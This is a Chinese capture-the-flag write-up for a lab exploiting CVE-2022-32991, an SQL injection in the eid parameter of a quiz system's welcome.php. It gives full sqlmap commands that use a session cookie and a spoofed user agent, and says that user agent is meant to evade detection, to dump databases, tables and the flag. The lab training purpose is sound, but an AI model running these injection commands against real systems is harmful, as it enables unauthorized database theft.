【春秋云境】CVE-2022-32991靶场wp

【春秋云境】CVE-2022-32991

- 前期准备

-

- 靶场介绍

- 本期题目

- 题目简介

- CVE-2022-32991简介

- 环境准备

- 工具准备

- 渗透测试

-

- 1、已知提示

- 2、开启靶场

- 3、注册账户

- 4、登录账户

- 进入到主页

- 查找目标

- 抓包

- 记录Sqlmap攻击所需的HTTP头部请求参数

- Sqlmap攻击

-

- 爆库

- 爆表

- 爆列

- 爆字段

- 做题答疑

- 总结

前期准备

靶场介绍

10月10日10时24分,基于多年来在网络靶场领域的深厚技术及场景积累,永信至诚i春秋正式发布春秋云境.com社区,以春秋云底层能力为基础,以平行仿真技术为支撑,以高仿真内容场景为核心,打造网络安全实战“元宇宙”,通过更加多元、开放、创新的线上技术交流空间,为更广泛的用户群体提供更轻量的靶场体验,助力攻防两端的实战技能提升。

春秋云境.com是依托春秋云技术打造的国内首家云上靶场社区,集演、训、学、测为一体,广泛支撑个人、企业、学校、科研院所等社会各类群体和组织在线进行网络安全学习、能力认证、漏洞研究、综合渗透、案例复现、竞赛演练等。

本期题目

题目简介

CVE-2022-32991简介

环境准备

1、Java 1.8 或 Java 17(适用于对应Burpsuite版本)

2、Python 2 或Python 3(适用于对应Sqlmap版本)

工具准备

1、Burpsuite

2、Sqlmap

3、FireFox

渗透测试

1、已知提示

该CMS的welcome.php中存在SQL注入攻击。

2、开启靶场



3、注册账户



4、登录账户





进入到主页

查找目标

根据CVE官方:

在welcome.php,发现基于 Web 的测验系统 v1.0 通过 eid 参数包含一个 SQL 注入漏洞。



观察该页面URL,发现虽然为welcome.php,但参数并不是eid

继续查找其他页面,点击第一栏Start进行跳转:

发现存在welcome.php和eid参数

抓包



1、开启FireFox的FoxyProxy的Burpsuite代理



2、开启Burpsuite代理



3、开启Burpsuite抓包

记录Sqlmap攻击所需的HTTP头部请求参数

--cookie="PHPSESSID=k5854nfic1qngm5ul1vmb8pbma"

--user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0"

其中,

--user-agent

可采用

--random-agent

代替

技术说明:由于该页面采用了登录访问,所以首先想到要使用–cookie参数使得sqlmap绕过身份验证,并添加–user-agent参数或–random-agent使得sqlmap绕过客户端验证,否则可能会被识别到明显的sqlmap客户端标识,从而导致攻击的中断。







Sqlmap攻击



爆库

结合目标URL和Burpsuite所得参数,攻击语句如下:

python2 sqlmap.py -u "http://eci-2zeiqdtozk9he50hvar3.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" --cookie="PHPSESSID=k5854nfic1qngm5ul1vmb8pbma" --batch --dbs





爆表

攻击语句如下:

python2 sqlmap.py -u "http://eci-2zeiqdtozk9he50hvar3.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" --cookie="PHPSESSID=k5854nfic1qngm5ul1vmb8pbma" --batch -D "ctf" --tables





爆列

攻击语句如下:

python2 sqlmap.py -u "http://eci-2zeiqdtozk9he50hvar3.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" --cookie="PHPSESSID=k5854nfic1qngm5ul1vmb8pbma" --batch -D "ctf" -T "flag" --columns



爆字段

攻击语句如下:

python2 sqlmap.py -u "http://eci-2zeiqdtozk9he50hvar3.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" --cookie="PHPSESSID=k5854nfic1qngm5ul1vmb8pbma" --batch -D "ctf" -T "flag" -C"flag" --dump

做题答疑

问:为什么我sqlmap可以爆出库表列,就是爆不出字段?如图:

答:靶场本身的问题,春秋云境Docker由于刚刚上线,访问人数较多,可能存在不稳定的现象,只需要重启靶场即可。

总结

题目CVE-2022-32991主要考察攻击者对于sqlmap参数的熟练运用,第一时间知道用到哪些参数

--cookie #绕过身份验证

--random-agent或--user-agent #绕过客户端验证

--batch #默认后续sqlmap操作都为Y

--p #指定sqlmap注入的传参参数